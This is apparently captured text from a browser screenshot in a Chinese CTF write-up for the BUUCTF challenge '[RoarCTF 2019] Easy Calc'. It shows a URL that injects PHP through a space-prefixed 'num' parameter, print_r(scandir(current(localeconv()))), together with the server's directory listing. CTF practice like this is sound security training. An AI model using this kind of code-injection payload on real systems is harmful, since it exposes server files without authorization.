 BUUCTF在线评测 [RoarCTF 2019]Easy Calc1 wp node5.buuoj.cn:26596/calc.p 命令执行 | MIXBP
不安全 node5.buuoj.cn:26596/calc.php?%20num=print_r(scandir(current(localeconv())));
Array ( [0] => . [1] => .. [2] => calc.php [3] => index.html [4] => libs ) 1